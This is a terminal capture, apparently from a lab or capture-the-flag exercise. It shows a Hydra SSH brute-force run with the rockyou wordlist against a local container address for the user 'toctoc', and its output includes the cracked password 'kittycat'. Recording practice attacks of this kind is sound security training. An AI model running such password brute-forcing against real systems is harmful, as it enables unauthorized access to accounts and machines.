 ┌──(vac㉿vbox)-[~]
└─$ hydra -l toctoc -P /usr/share/wordlists/rockyou.txt  172.17.0.2 -s 22 ssh -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-10 19:35:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~2
24132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 636.00 tries/min, 636 tries in 00:01h, 14343801 to do in 375:54h, 26 active
[22][ssh] host: 172.17.0.2   login: toctoc   password: kittycat
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 22 final worker threads did not complete until end.
[ERROR] 22 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-10 19:36:49
┌──(vac㉿vbox)-[~]